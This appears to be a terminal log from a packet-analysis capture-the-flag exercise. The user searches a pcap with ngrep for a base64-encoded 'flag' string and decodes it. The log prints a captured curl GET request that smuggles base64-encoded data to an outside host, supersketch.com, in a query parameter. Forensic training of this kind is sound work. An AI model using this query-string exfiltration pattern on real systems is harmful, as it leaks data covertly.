 rangercha@kali:/mnt/hgfs/vmshared/training/packet_intro_long$ echo "flag" | base64
ZmxhZwo=
rangercha@kali:/mnt/hgfs/vmshared/training/packet_intro_long$ ngrep -qI packet_intro.pcap 'ZmxhZ'
input: packet_intro.pcap
filter: ((ip || ip6) || (vlan && (ip || ip6)))
match: ZmxhZ
T 192.168.2.122:56154 -> 174.36.107.130:80 [AP] #5040
  GET /?a=ZmxhZzQ6MDIxMDFkZDNmNWYxZjA0NGRiYjM1YTUzMDUyMjQxOTc== HTTP/1.1..Host: supersketch.com..Use
r-Agent: curl/7.47.
  0..Accept: */*....
rangercha@kali:/mnt/hgfs/vmshared/training/packet_intro_long$ ngrep -qI packet_intro.pcap 'ZmxhZ' |
grep 'ZmxhZ' | tr -s ' ' | cut -f3 -d' ' | cut -f2- -d'=' | base64 -d
flag4:02101dd3f5f1f044dbb35a5305224197base64: invalid input
rangercha@kali:/mnt/hgfs/vmshared/training/packet_intro_long$